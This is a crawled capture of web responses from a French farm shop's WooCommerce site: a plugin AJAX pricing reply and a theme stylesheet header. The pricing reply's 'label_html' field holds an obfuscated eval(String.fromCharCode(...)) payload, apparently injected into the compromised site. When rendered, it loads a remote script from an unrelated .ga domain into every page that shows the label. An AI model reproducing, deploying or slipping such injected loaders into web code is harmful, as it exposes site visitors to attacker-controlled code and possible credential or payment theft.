

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lafermedescapricieuses.com/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 499
content:
{"result":"success","display":1,"label_html":"eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi>4,50<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span>","extra_data":[]}

--- FILE ---
content_type: text/css
request_url: https://lafermedescapricieuses.com/wp-content/themes/Capricieuses/style.css?ver=4.17.3
body_size: 6
content:
/*
 Theme Name:     Capri'cieuses
 Theme URI:      https://midimoinslequart.fr
 Description:    Thème pour les Capri'cieuses
 Author:         Raoul Bouteille
 Author URI:     https://midimoinslequart.fr
 Template:       Divi
 Version:        1.0.0
*/
